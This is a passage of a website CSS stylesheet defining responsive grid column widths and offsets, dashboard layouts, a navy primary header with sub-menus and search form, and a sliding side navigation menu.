    margin-left: 18.8571%;
}

    .offset-by-seventh.column:first-child, .offset-by-one-seventh.column:first-child {
        margin-left: 14.8571%;
    }

.offset-by-two-sevenths.column {
    margin-left: 33.7143%;
}

    .offset-by-two-sevenths.column:first-child {
        margin-left: 29.7143%;
    }

.offset-by-three-sevenths.column {
    margin-left: 48.5714%;
}

    .offset-by-three-sevenths.column:first-child {
        margin-left: 44.5714%;
    }

.offset-by-four-sevenths.column {
    margin-left: 63.4286%;
}

    .offset-by-four-sevenths.column:first-child {
        margin-left: 59.4286%;
    }

.offset-by-five-sevenths.column {
    margin-left: 78.2857%;
}

    .offset-by-five-sevenths.column:first-child {
        margin-left: 74.2857%;
    }

.offset-by-six-sevenths.column:first-child {
    margin-left: 89.1459%;
}

.reverse > .offset-by-seventh.column, .reverse > .offset-by-one-seventh.column {
    margin-left: 0;
    margin-right: 18.8571%;
}

    .reverse > .offset-by-seventh.column:first-child, .reverse > .offset-by-one-seventh.column:first-child {
        margin-left: 0;
        margin-right: 14.8471%;
    }

.reverse > .offset-by-two-sevenths.column {
    margin-left: 0;
    margin-right: 33.7143%;
}

    .reverse > .offset-by-two-sevenths.column:first-child {
        margin-left: 0;
        margin-right: 29.7143%;
    }

.reverse > .offset-by-three-sevenths.column {
    margin-left: 0;
    margin-right: 48.5714%;
}

    .reverse > .offset-by-three-sevenths.column:first-child {
        margin-right: 44.5714%;
    }

.reverse > .offset-by-four-sevenths.column {
    margin-left: 0;
    margin-right: 63.4286%;
}

    .reverse > .offset-by-four-sevenths.column:first-child {
        margin-right: 59.4286%;
    }

.reverse > .offset-by-five-sevenths.column {
    margin-left: 0;
    margin-right: 78.2857%;
}

    .reverse > .offset-by-five-sevenths.column:first-child {
        margin-left: 0;
        margin-right: 74.2857%;
    }

.reverse > .offset-by-six-sevenths.column:first-child {
    margin-left: 0;
    margin-right: 89.1459%;
}

.eighth.column, .one-eighth.column {
    width: 9%;
}

.three-eighths.column {
    width: 35%;
}

.five-eighths.column {
    width: 61%;
}

.seven-eighths.column {
    width: 87%;
}

.offset-by-eighth.column, .offset-by-one-eighth.column {
    margin-left: 17%;
}

    .offset-by-eighth.column:first-child, .offset-by-one-eighth.column:first-child {
        margin-left: 13%;
    }

.offset-by-three-eighths.column {
    margin-left: 43%;
}

    .offset-by-three-eighths.column:first-child {
        margin-left: 39%;
    }

.offset-by-five-eighths.column {
    margin-left: 69%;
}

    .offset-by-five-eighths.column:first-child {
        margin-left: 65%;
    }

.offset-by-seven-eighths.column:first-child {
    margin-left: 91%;
}

.reverse > .offset-by-eighth.column, .reverse > .offset-by-one-eighth.column {
    margin-left: 0;
    margin-right: 17%;
}

    .reverse > .offset-by-eighth.column:first-child, .reverse > .offset-by-one-eighth.column:first-child {
        margin-right: 13%;
    }

.reverse > .offset-by-three-eighths.column {
    margin-left: 0;
    margin-right: 43%;
}

    .reverse > .offset-by-three-eighths.column:first-child {
        margin-right: 39%;
    }

.reverse > .offset-by-five-eighths.column {
    margin-left: 0;
    margin-right: 69%;
}

    .reverse > .offset-by-five-eighths.column:first-child {
        margin-right: 65%;
    }

.reverse > .offset-by-seven-eighths.column:first-child {
    margin-right: 91%;
}

.ninth.column, .one-ninth.column {
    width: 7.5556%;
}

.two-ninths.column {
    width: 19.1111%;
}

.four-ninths.column {
    width: 42.2222%;
}

.five-ninths.column {
    width: 53.7778%;
}

.seven-ninths.column {
    width: 76.8889%;
}

.eight-ninths.column {
    width: 88.4444%;
}

.offset-by-ninth.column, .offset-by-one-ninth.column {
    margin-left: 7.5556%;
}

.offset-by-two-ninths.column {
    margin-left: 19.1111%;
}

.offset-by-four-ninths.column {
    margin-left: 42.2222%;
}

.offset-by-five-ninths.column {
    margin-left: 53.7778%;
}

.offset-by-seven-ninths.column {
    margin-left: 76.8889%;
}

.offset-by-eight-ninths.column {
    margin-left: 88.4444%;
}

.reverse > .offset-by-ninth.column, .reverse > .offset-by-one-ninth.column {
    margin-left: 0;
    margin-right: 11.1111%;
}

.reverse > .offset-by-two-ninths.column {
    margin-left: 0;
    margin-right: 22.2222%;
}

.reverse > .offset-by-four-ninths.column {
    margin-left: 0;
    margin-right: 44.4444%;
}

.reverse > .offset-by-five-ninths.column {
    margin-left: 0;
    margin-right: 55.5556%;
}

.reverse > .offset-by-seven-ninths.column {
    margin-left: 0;
    margin-right: 77.7778%;
}

.reverse > .offset-by-eight-ninths.column {
    margin-left: 0;
    margin-right: 88.8889%;
}

.collapsed > .fifth.column, .collapsed > .one-fifth.column {
    width: 20%;
}

.collapsed > .two-fifths.column {
    width: 40%;
}

.collapsed > .three-fifths.column {
    width: 60%;
}

.collapsed > .four-fifths.column {
    width: 80%;
}

.collapsed > .offset-by-fifth.column, .collapsed > .offset-by-one-fifth.column {
    margin-left: 20%;
}

.collapsed > .offset-by-two-fifths.column {
    margin-left: 40%;
}

.collapsed > .offset-by-three-fifths.column {
    margin-left: 60%;
}

.collapsed > .offset-by-four-fifths.column {
    margin-left: 80%;
}

.collapsed.reverse > .offset-by-fifth.column, .collapsed.reverse > .offset-by-one-fifth.column {
    margin-left: 0;
    margin-right: 20%;
}

.collapsed.reverse > .offset-by-two-fifths.column {
    margin-left: 0;
    margin-right: 40%;
}

.collapsed.reverse > .offset-by-three-fifths.column {
    margin-left: 0;
    margin-right: 60%;
}

.collapsed.reverse > .offset-by-four-fifths.column {
    margin-left: 0;
    margin-right: 80%;
}

.collapsed > .seventh.column, .collapsed > .one-seventh.column {
    width: 14.2857%;
}

.collapsed > .two-sevenths.column {
    width: 28.5714%;
}

.collapsed > .three-sevenths.column {
    width: 42.8571%;
}

.collapsed > .four-sevenths.column {
    width: 57.1429%;
}

.collapsed > .five-sevenths.column {
    width: 71.4286%;
}

.collapsed > .six-sevenths.column {
    width: 85.7143%;
}

.collapsed > .offset-by-seventh.column, .collapsed > .offset-by-one-seventh.column {
    margin-left: 14.2857%;
}

.collapsed > .offset-by-two-sevenths.column {
    margin-left: 28.5714%;
}

.collapsed > .offset-by-three-sevenths.column {
    margin-left: 42.8571%;
}

.collapsed > .offset-by-four-sevenths.column {
    margin-left: 57.1429%;
}

.collapsed > .offset-by-five-sevenths.column {
    margin-left: 71.4286%;
}

.collapsed > .offset-by-six-sevenths.column {
    margin-left: 85.7143%;
}

.collapsed.reverse > .offset-by-seventh.column, .collapsed.reverse > .offset-by-one-seventh.column {
    margin-left: 0;
    margin-right: 14.2857%;
}

.collapsed.reverse > .offset-by-two-sevenths.column {
    margin-left: 0;
    margin-right: 28.5714%;
}

.collapsed.reverse > .offset-by-three-sevenths.column {
    margin-left: 0;
    margin-right: 42.8571%;
}

.collapsed.reverse > .offset-by-four-sevenths.column {
    margin-left: 0;
    margin-right: 57.1429%;
}

.collapsed.reverse > .offset-by-five-sevenths.column {
    margin-left: 0;
    margin-right: 71.4286%;
}

.collapsed.reverse > .offset-by-six-sevenths.column {
    margin-left: 0;
    margin-right: 85.7143%;
}

.collapsed > .eighth.column, .collapsed > .one-eighth.column {
    width: 12.5%;
}

.collapsed > .three-eighths.column {
    width: 37.5%;
}

.collapsed > .five-eighths.column {
    width: 62.5%;
}

.collapsed > .seven-eighths.column {
    width: 87.5%;
}

.collapsed > .offset-by-eighth.column, .collapsed > .offset-by-one-eighth.column {
    margin-left: 12.5%;
}

.collapsed > .offset-by-three-eighths.column {
    margin-left: 37.5%;
}

.collapsed > .offset-by-five-eighths.column {
    margin-left: 62.5%;
}

.collapsed > .offset-by-seven-eighths.column {
    margin-left: 87.5%;
}

.collapsed.reverse > .offset-by-eighth.column, .collapsed.reverse > .offset-by-one-eighth.column {
    margin-left: 0;
    margin-right: 12.5%;
}

.collapsed.reverse > .offset-by-three-eighths.column {
    margin-left: 0;
    margin-right: 37.5%;
}

.collapsed.reverse > .offset-by-five-eighths.column {
    margin-left: 0;
    margin-right: 62.5%;
}

.collapsed.reverse > .offset-by-seven-eighths.column {
    margin-left: 0;
    margin-right: 87.5%;
}

.collapsed > .ninth.column, .collapsed > .one-ninth.column {
    width: 11.1111%;
}

.collapsed > .two-ninths.column {
    width: 22.2222%;
}

.collapsed > .four-ninths.column {
    width: 44.4444%;
}

.collapsed > .five-ninths.column {
    width: 55.5556%;
}

.collapsed > .seven-ninths.column {
    width: 77.7778%;
}

.collapsed > .eight-ninths.column {
    width: 88.8889%;
}

.collapsed > .offset-by-ninth.column, .collapsed > .offset-by-one-ninth.column {
    margin-left: 11.1111%;
}

.collapsed > .offset-by-two-ninths.column {
    margin-left: 22.2222%;
}

.collapsed > .offset-by-four-ninths.column {
    margin-left: 44.4444%;
}

.collapsed > .offset-by-five-ninths.column {
    margin-left: 55.5556%;
}

.collapsed > .offset-by-seven-ninths.column {
    margin-left: 77.7778%;
}

.collapsed > .offset-by-eight-ninths.column {
    margin-left: 88.8889%;
}

.collapsed.reverse > .offset-by-ninth.column, .collapsed.reverse > .offset-by-one-ninth.column {
    margin-left: 0;
    margin-right: 11.1111%;
}

.collapsed.reverse > .offset-by-two-ninths.column {
    margin-left: 0;
    margin-right: 22.2222%;
}

.collapsed.reverse > .offset-by-four-ninths.column {
    margin-left: 0;
    margin-right: 44.4444%;
}

.collapsed.reverse > .offset-by-five-ninths.column {
    margin-left: 0;
    margin-right: 55.5556%;
}

.collapsed.reverse > .offset-by-seven-ninths.column {
    margin-left: 0;
    margin-right: 77.7778%;
}

.collapsed.reverse > .offset-by-eight-ninths.column {
    margin-left: 0;
    margin-right: 88.8889%;
}

.dashboard > .page > .row > .column, .dashboard > .row > .column, .highlights > .page > .row > .column, .highlights > .row > .column, .link-lists > .page > .row > .column, .link-lists > .row > .column {
    margin-left: 2%;
}

    .dashboard > .page > .row > .column:first-child, .dashboard > .row > .column:first-child, .highlights > .page > .row > .column:first-child, .highlights > .row > .column:first-child, .link-lists > .page > .row > .column:first-child, .link-lists > .row > .column:first-child {
        margin-left: 0;
    }

.dashboard > .page > .row > .twelfth.column, .dashboard > .page > .row > .one-twelfth.column, .dashboard > .page > .row > .one.column, .dashboard > .row > .twelfth.column, .dashboard > .row > .one-twelfth.column, .dashboard > .row > .one.column, .highlights > .page > .row > .twelfth.column, .highlights > .page > .row > .one-twelfth.column, .highlights > .page > .row > .one.column, .highlights > .row > .twelfth.column, .highlights > .row > .one-twelfth.column, .highlights > .row > .one.column, .link-lists > .page > .row > .twelfth.column, .link-lists > .page > .row > .one-twelfth.column, .link-lists > .page > .row > .one.column, .link-lists > .row > .twelfth.column, .link-lists > .row > .one-twelfth.column, .link-lists > .row > .one.column {
    width: 6.5%;
}

.dashboard > .page > .row > .sixth.column, .dashboard > .page > .row > .one-sixth.column, .dashboard > .page > .row > .two.column, .dashboard > .row > .sixth.column, .dashboard > .row > .one-sixth.column, .dashboard > .row > .two.column, .highlights > .page > .row > .sixth.column, .highlights > .page > .row > .one-sixth.column, .highlights > .page > .row > .two.column, .highlights > .row > .sixth.column, .highlights > .row > .one-sixth.column, .highlights > .row > .two.column, .link-lists > .page > .row > .sixth.column, .link-lists > .page > .row > .one-sixth.column, .link-lists > .page > .row > .two.column, .link-lists > .row > .sixth.column, .link-lists > .row > .one-sixth.column, .link-lists > .row > .two.column {
    width: 15%;
}

.dashboard > .page > .row > .fourth.column, .dashboard > .page > .row > .quarter.column, .dashboard > .page > .row > .one-quarter.column, .dashboard > .page > .row > .one-fourth.column, .dashboard > .page > .row > .three.column, .dashboard > .row > .fourth.column, .dashboard > .row > .quarter.column, .dashboard > .row > .one-quarter.column, .dashboard > .row > .one-fourth.column, .dashboard > .row > .three.column, .highlights > .page > .row > .fourth.column, .highlights > .page > .row > .quarter.column, .highlights > .page > .row > .one-quarter.column, .highlights > .page > .row > .one-fourth.column, .highlights > .page > .row > .three.column, .highlights > .row > .fourth.column, .highlights > .row > .quarter.column, .highlights > .row > .one-quarter.column, .highlights > .row > .one-fourth.column, .highlights > .row > .three.column, .link-lists > .page > .row > .fourth.column, .link-lists > .page > .row > .quarter.column, .link-lists > .page > .row > .one-quarter.column, .link-lists > .page > .row > .one-fourth.column, .link-lists > .page > .row > .three.column, .link-lists > .row > .fourth.column, .link-lists > .row > .quarter.column, .link-lists > .row > .one-quarter.column, .link-lists > .row > .one-fourth.column, .link-lists > .row > .three.column {
    width: 23.5%;
}

.dashboard > .page > .row > .third.column, .dashboard > .page > .row > .one-third.column, .dashboard > .page > .row > .four.column, .dashboard > .row > .third.column, .dashboard > .row > .one-third.column, .dashboard > .row > .four.column, .highlights > .page > .row > .third.column, .highlights > .page > .row > .one-third.column, .highlights > .page > .row > .four.column, .highlights > .row > .third.column, .highlights > .row > .one-third.column, .highlights > .row > .four.column, .link-lists > .page > .row > .third.column, .link-lists > .page > .row > .one-third.column, .link-lists > .page > .row > .four.column, .link-lists > .row > .third.column, .link-lists > .row > .one-third.column, .link-lists > .row > .four.column {
    width: 32%;
}

.dashboard > .page > .row > .five.column, .dashboard > .row > .five.column, .highlights > .page > .row > .five.column, .highlights > .row > .five.column, .link-lists > .page > .row > .five.column, .link-lists > .row > .five.column {
    width: 40.5%;
}

.dashboard > .page > .row > .half.column, .dashboard > .page > .row > .one-half.column, .dashboard > .page > .row > .six.column, .dashboard > .row > .half.column, .dashboard > .row > .one-half.column, .dashboard > .row > .six.column, .highlights > .page > .row > .half.column, .highlights > .page > .row > .one-half.column, .highlights > .page > .row > .six.column, .highlights > .row > .half.column, .highlights > .row > .one-half.column, .highlights > .row > .six.column, .link-lists > .page > .row > .half.column, .link-lists > .page > .row > .one-half.column, .link-lists > .page > .row > .six.column, .link-lists > .row > .half.column, .link-lists > .row > .one-half.column, .link-lists > .row > .six.column {
    width: 49%;
}

.dashboard > .page > .row > .seven.column, .dashboard > .row > .seven.column, .highlights > .page > .row > .seven.column, .highlights > .row > .seven.column, .link-lists > .page > .row > .seven.column, .link-lists > .row > .seven.column {
    width: 57.5%;
}

.dashboard > .page > .row > .two-thirds.column, .dashboard > .page > .row > .eight.column, .dashboard > .row > .two-thirds.column, .dashboard > .row > .eight.column, .highlights > .page > .row > .two-thirds.column, .highlights > .page > .row > .eight.column, .highlights > .row > .two-thirds.column, .highlights > .row > .eight.column, .link-lists > .page > .row > .two-thirds.column, .link-lists > .page > .row > .eight.column, .link-lists > .row > .two-thirds.column, .link-lists > .row > .eight.column {
    width: 66%;
}

.dashboard > .page > .row > .three-quarters.column, .dashboard > .page > .row > .three-fourths.column, .dashboard > .page > .row > .nine.column, .dashboard > .row > .three-quarters.column, .dashboard > .row > .three-fourths.column, .dashboard > .row > .nine.column, .highlights > .page > .row > .three-quarters.column, .highlights > .page > .row > .three-fourths.column, .highlights > .page > .row > .nine.column, .highlights > .row > .three-quarters.column, .highlights > .row > .three-fourths.column, .highlights > .row > .nine.column, .link-lists > .page > .row > .three-quarters.column, .link-lists > .page > .row > .three-fourths.column, .link-lists > .page > .row > .nine.column, .link-lists > .row > .three-quarters.column, .link-lists > .row > .three-fourths.column, .link-lists > .row > .nine.column {
    width: 74.5%;
}

.dashboard > .page > .row > .ten.column, .dashboard > .row > .ten.column, .highlights > .page > .row > .ten.column, .highlights > .row > .ten.column, .link-lists > .page > .row > .ten.column, .link-lists > .row > .ten.column {
    width: 83%;
}

.dashboard > .page > .row > .eleven.column, .dashboard > .row > .eleven.column, .highlights > .page > .row > .eleven.column, .highlights > .row > .eleven.column, .link-lists > .page > .row > .eleven.column, .link-lists > .row > .eleven.column {
    width: 91.5%;
}

.dashboard > .page > .row > .full.column, .dashboard > .page > .row > .twelve.column, .dashboard > .row > .full.column, .dashboard > .row > .twelve.column, .highlights > .page > .row > .full.column, .highlights > .page > .row > .twelve.column, .highlights > .row > .full.column, .highlights > .row > .twelve.column, .link-lists > .page > .row > .full.column, .link-lists > .page > .row > .twelve.column, .link-lists > .row > .full.column, .link-lists > .row > .twelve.column {
    width: 100%;
}

.dashboard > .page > .row > .fifth.column, .dashboard > .page > .row > .one-fifth.column, .dashboard > .row > .fifth.column, .dashboard > .row > .one-fifth.column, .highlights > .page > .row > .fifth.column, .highlights > .page > .row > .one-fifth.column, .highlights > .row > .fifth.column, .highlights > .row > .one-fifth.column, .link-lists > .page > .row > .fifth.column, .link-lists > .page > .row > .one-fifth.column, .link-lists > .row > .fifth.column, .link-lists > .row > .one-fifth.column {
    width: 18.4%;
}

.dashboard > .page > .row > .two-fifths.column, .dashboard > .row > .two-fifths.column, .highlights > .page > .row > .two-fifths.column, .highlights > .row > .two-fifths.column, .link-lists > .page > .row > .two-fifths.column, .link-lists > .row > .two-fifths.column {
    width: 38.8%;
}

.dashboard > .page > .row > .three-fifths.column, .dashboard > .row > .three-fifths.column, .highlights > .page > .row > .three-fifths.column, .highlights > .row > .three-fifths.column, .link-lists > .page > .row > .three-fifths.column, .link-lists > .row > .three-fifths.column {
    width: 59.2%;
}

.dashboard > .page > .row > .four-fifths.column, .dashboard > .row > .four-fifths.column, .highlights > .page > .row > .four-fifths.column, .highlights > .row > .four-fifths.column, .link-lists > .page > .row > .four-fifths.column, .link-lists > .row > .four-fifths.column {
    width: 79.6%;
}

.dashboard > .page > .row > .seventh.column, .dashboard > .page > .row > .one-seventh.column, .dashboard > .row > .seventh.column, .dashboard > .row > .one-seventh.column, .highlights > .page > .row > .seventh.column, .highlights > .page > .row > .one-seventh.column, .highlights > .row > .seventh.column, .highlights > .row > .one-seventh.column, .link-lists > .page > .row > .seventh.column, .link-lists > .page > .row > .one-seventh.column, .link-lists > .row > .seventh.column, .link-lists > .row > .one-seventh.column {
    width: 12.57143%;
}

.dashboard > .page > .row > .two-sevenths.column, .dashboard > .row > .two-sevenths.column, .highlights > .page > .row > .two-sevenths.column, .highlights > .row > .two-sevenths.column, .link-lists > .page > .row > .two-sevenths.column, .link-lists > .row > .two-sevenths.column {
    width: 27.14286%;
}

.dashboard > .page > .row > .three-sevenths.column, .dashboard > .row > .three-sevenths.column, .highlights > .page > .row > .three-sevenths.column, .highlights > .row > .three-sevenths.column, .link-lists > .page > .row > .three-sevenths.column, .link-lists > .row > .three-sevenths.column {
    width: 41.71429%;
}

.dashboard > .page > .row > .four-sevenths.column, .dashboard > .row > .four-sevenths.column, .highlights > .page > .row > .four-sevenths.column, .highlights > .row > .four-sevenths.column, .link-lists > .page > .row > .four-sevenths.column, .link-lists > .row > .four-sevenths.column {
    width: 56.28571%;
}

.dashboard > .page > .row > .five-sevenths.column, .dashboard > .row > .five-sevenths.column, .highlights > .page > .row > .five-sevenths.column, .highlights > .row > .five-sevenths.column, .link-lists > .page > .row > .five-sevenths.column, .link-lists > .row > .five-sevenths.column {
    width: 70.85714%;
}

.dashboard > .page > .row > .six-sevenths.column, .dashboard > .row > .six-sevenths.column, .highlights > .page > .row > .six-sevenths.column, .highlights > .row > .six-sevenths.column, .link-lists > .page > .row > .six-sevenths.column, .link-lists > .row > .six-sevenths.column {
    width: 85.42857%;
}

.dashboard > .page > .row > .eighth.column, .dashboard > .page > .row > .one-eighth.column, .dashboard > .row > .eighth.column, .dashboard > .row > .one-eighth.column, .highlights > .page > .row > .eighth.column, .highlights > .page > .row > .one-eighth.column, .highlights > .row > .eighth.column, .highlights > .row > .one-eighth.column, .link-lists > .page > .row > .eighth.column, .link-lists > .page > .row > .one-eighth.column, .link-lists > .row > .eighth.column, .link-lists > .row > .one-eighth.column {
    width: 10.75%;
}

.dashboard > .page > .row > .three-eighths.column, .dashboard > .row > .three-eighths.column, .highlights > .page > .row > .three-eighths.column, .highlights > .row > .three-eighths.column, .link-lists > .page > .row > .three-eighths.column, .link-lists > .row > .three-eighths.column {
    width: 36.25%;
}

.dashboard > .page > .row > .five-eighths.column, .dashboard > .row > .five-eighths.column, .highlights > .page > .row > .five-eighths.column, .highlights > .row > .five-eighths.column, .link-lists > .page > .row > .five-eighths.column, .link-lists > .row > .five-eighths.column {
    width: 61.75%;
}

.dashboard > .page > .row > .seven-eighths.column, .dashboard > .row > .seven-eighths.column, .highlights > .page > .row > .seven-eighths.column, .highlights > .row > .seven-eighths.column, .link-lists > .page > .row > .seven-eighths.column, .link-lists > .row > .seven-eighths.column {
    width: 87.25%;
}

.page {
    width: 1100px;
    padding: 0 32px;
    margin: 0 auto;
    -webkit-transition: padding 160ms ease, height 160ms ease;
    -moz-transition: padding 160ms ease, height 160ms ease;
    -o-transition: padding 160ms ease, height 160ms ease;
    transition: padding 160ms ease, height 160ms ease;
}

@media screen and (min-width: 1px) {
    .page {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        width: 100%;
        max-width: 72.75em;
    }
}

@media screen and (max-width: 36.25em) {
    .page {
        padding: 0 24px;
    }
}

@media screen and (max-width: 27.5em) {
    .page {
        padding: 0 18px;
    }
}

header.primary {
    background: #000066;
    color: #fff;
    height: 4.5em;
    -webkit-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
    -moz-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
    box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
    text-align: center;
    position: relative;
    -webkit-transition: padding 160ms ease, height 160ms ease;
    -moz-transition: padding 160ms ease, height 160ms ease;
    -o-transition: padding 160ms ease, height 160ms ease;
    transition: padding 160ms ease, height 160ms ease;
    z-index: 1000;
    width: 100%;
}

    header.primary a {
        color: #99a9b5;
        font-weight: normal;
    }

        header.primary a:hover {
            color: #fff;
        }

    header.primary .menu strong {
        font-size: 1.28571428571429em;
    }

    header.primary .menu.on {
        background: #3c404d;
    }

    header.primary .logo {
        display: inline-block;
        padding: 1em 0;
        -webkit-transition: padding 160ms ease, height 160ms ease;
        -moz-transition: padding 160ms ease, height 160ms ease;
        -o-transition: padding 160ms ease, height 160ms ease;
        transition: padding 160ms ease, height 160ms ease;
    }

        header.primary .logo a {
            display: inline-block;
        }

        header.primary .logo .logo-shape, header.primary .logo .logo-shape-small {
            -webkit-transition: height 160ms ease;
            -moz-transition: height 160ms ease;
            -o-transition: height 160ms ease;
            transition: height 160ms ease;
            width: 23.875em !important;
            height: 2.5em !important;
        }

        header.primary .logo .logo-shape-portal, header.primary .logo .logo-shape-portal-small {
            -webkit-transition: height 160ms ease;
            -moz-transition: height 160ms ease;
            -o-transition: height 160ms ease;
            transition: height 160ms ease;
            width: 19em !important;
            padding-top: 1.5%;
        }

        header.primary .logo .logo-shape-small {
            display: none;
        }

        header.primary .logo .logo-shape-portal-small {
            display: none;
        }

    header.primary .header-item {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: inline-block;
        position: relative;
        float: left;
        font-size: 0.875em;
        -webkit-transition: all 160ms ease;
        -moz-transition: all 160ms ease;
        -o-transition: all 160ms ease;
        transition: all 160ms ease;
    }

        header.primary .header-item > a {
            background: #000066;
            height: 5.14285714285714em;
            line-height: 5.14285714285714em;
            display: inline-block;
            padding: 0 0.625em;
            position: relative;
            z-index: 100;
            -webkit-transition: all 160ms ease;
            -moz-transition: all 160ms ease;
            -o-transition: all 160ms ease;
            transition: all 160ms ease;
        }

        header.primary .header-item:hover > ul > li a {
            background: #000066;
        }

        header.primary .header-item.with-icon i.fa {
            padding-right: 0.25em;
        }

        header.primary .header-item.search i.fa {
            font-size: 1.25em;
            vertical-align: -1px;
        }

        header.primary .header-item.menu i.fa {
            vertical-align: 1px;
        }

        header.primary .header-item.with-sub-menu ul {
            position: absolute;
            -webkit-transition: all 160ms ease;
            -moz-transition: all 160ms ease;
            -o-transition: all 160ms ease;
            transition: all 160ms ease;
            background: #000066;
            top: 5.14285714285714em;
            right: 0;
            min-width: 100%;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            text-align: left;
            margin: 0;
            padding: 0.25em 0;
            z-index: 50;
            -webkit-transform: translateY(-100%);
            -moz-transform: translateY(-100%);
            -ms-transform: translateY(-100%);
            -o-transform: translateY(-100%);
            transform: translateY(-100%);
        }

            header.primary .header-item.with-sub-menu ul li {
                display: block;
                margin-top: 0;
            }

            header.primary .header-item.with-sub-menu ul a {
                padding: 0.5em 1.25em;
                display: block;
                line-height: 1.2;
            }

        header.primary .header-item.with-sub-menu.on ul {
            -webkit-transform: translateY(0%);
            -moz-transform: translateY(0%);
            -ms-transform: translateY(0%);
            -o-transform: translateY(0%);
            transform: translateY(0%);
        }

        header.primary .header-item .search-form {
            overflow: hidden;
            width: 100%;
            height: 0;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            top: 5.14285714285714em;
            left: 0;
            position: fixed;
            z-index: 500;
            -webkit-transition: all 160ms ease;
            -moz-transition: all 160ms ease;
            -o-transition: all 160ms ease;
            transition: all 160ms ease;
            -webkit-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
            -moz-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
            box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
        }

            header.primary .header-item .search-form .site-search {
                margin: 0;
                padding: 0;
                -webkit-transform: translateY(-100%);
                -moz-transform: translateY(-100%);
                -ms-transform: translateY(-100%);
                -o-transform: translateY(-100%);
                transform: translateY(-100%);
                -webkit-transition: all 160ms ease;
                -moz-transition: all 160ms ease;
                -o-transition: all 160ms ease;
                transition: all 160ms ease;
            }

        header.primary .header-item.on .search-form {
            height: auto;
        }

            header.primary .header-item.on .search-form .site-search {
                -webkit-transform: translateY(0%);
                -moz-transform: translateY(0%);
                -ms-transform: translateY(0%);
                -o-transform: translateY(0%);
                transform: translateY(0%);
                -webkit-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
                -moz-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
                box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
            }

    header.primary .left-header-items, header.primary .right-header-items {
        position: absolute;
        top: 0;
    }

        header.primary .left-header-items > ul, header.primary .right-header-items > ul {
            list-style: none;
            margin: 0;
            padding: 0;
        }

            header.primary .left-header-items > ul > li, header.primary .right-header-items > ul > li {
                margin: 0;
            }

    header.primary .left-header-items {
        left: 0;
    }

    header.primary .right-header-items {
        right: 0;
    }

    header.primary .avatar {
        display: inline-block;
        width: 1.85714285714286em;
        border: 2px solid #99a9b5;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        border-radius: 2px;
        vertical-align: middle;
        margin-top: -0.125em;
        margin-right: 1em;
        position: relative;
    }

        header.primary .avatar img {
            display: block;
            width: 100%;
        }

    header.primary.stuck {
        position: fixed;
        top: 0;
    }

@media screen and (max-height: 30em) {
    header.primary {
        height: 3em;
    }

        header.primary .logo {
            padding: 0.25em 0;
        }

        header.primary .header-item > a {
            height: 3.42857142857143em;
            line-height: 3.42857142857143em;
        }

        header.primary .header-item.with-sub-menu ul, header.primary .header-item .search-form {
            top: 3.42857142857143em;
        }

        header.primary .menu strong {
            font-size: 1em;
        }
}

@media screen and (max-width: 70.625em) {
    header.primary {
        display: table;
        border-collapse: collapse;
        border: none;
        width: 100%;
        height: 3em;
    }

        header.primary .large-screen {
            display: none;
        }

        header.primary .avatar {
            margin-right: 0.5em;
        }

        header.primary .page {
            display: table-row;
        }

        header.primary .left-header-items, header.primary .right-header-items, header.primary .logo {
            display: table-cell;
            position: static;
            padding-top: 0;
            padding-bottom: 0;
            white-space: nowrap;
            vertical-align: middle;
        }

        header.primary .left-header-items, header.primary .right-header-items {
            width: 1%;
        }

        header.primary .header-item {
            float: none;
        }

            header.primary .header-item > a {
                height: 3.42857142857143em;
                line-height: 3.42857142857143em;
            }

            header.primary .header-item.with-sub-menu ul, header.primary .header-item .search-form {
                top: 3.42857142857143em;
            }

        header.primary .menu strong {
            font-size: 1em;
        }
}

@media screen and (max-width: 56.25em) {
    header.primary .account {
        display: none;
    }
}

@media screen and (max-width: 47.5em) {
    header.primary .logo a {
        margin-top: 0.35em;
    }

    header.primary .logo .logo-shape {
        height: 2em !important;
        width: 19.1em !important;
    }

    header.primary .logo-shape-portal {
        height: auto !important;
        width: 100% !important;
        max-width: 300px;
    }
}

@media screen and (max-width: 42.5em) {
    header.primary .account {
        display: none;
    }
}

@media screen and (max-width: 40em) {
    header.primary .logo .logo-shape {
        display: none;
    }

    header.primary .logo .logo-shape-portal {
        display: none;
    }

    header.primary .logo .logo-shape-small {
        display: block;
        height: 2em !important;
        width: 2.0837em !important;
    }

    header.primary .logo .logo-shape-portal-small {
        display: block;
        height: auto !important;
        width: 3em !important;
    }
}

@media screen and (max-width: 34.375em) {
    header.primary .menu strong {
        display: none;
    }
}

@media screen and (max-width: 22.5em) {
    header.primary .help i {
        display: none;
    }
}

.sticky-wrapper {
    height: 4.5em !important;
    -webkit-transition: height 160ms ease;
    -moz-transition: height 160ms ease;
    -o-transition: height 160ms ease;
    transition: height 160ms ease;
}

@media screen and (max-height: 30em) {
    .sticky-wrapper {
        height: 3em !important;
    }
}

@media screen and (max-width: 70.625em) {
    .sticky-wrapper {
        height: 3em !important;
    }
}

nav.menu {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: fixed;
    background: #000066;
    color: #fff;
    top: 4.5em;
    left: -15em;
    padding-top: 1.5em;
    width: 14em;
    height: -webkit-calc(100% - 4.5em);
    height: -moz-calc(100% - 4.5em);
    height: calc(100% - 4.5em);
    text-align: left;
    -webkit-transition: height 160ms ease, top 160ms ease, padding 160ms ease, left 280ms ease;
    -moz-transition: height 160ms ease, top 160ms ease, padding 160ms ease, left 280ms ease;
    -o-transition: height 160ms ease, top 160ms ease, padding 160ms ease, left 280ms ease;
    transition: height 160ms ease, top 160ms ease, padding 160ms ease, left 280ms ease;
    -webkit-box-shadow: 0 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 0 transparent;
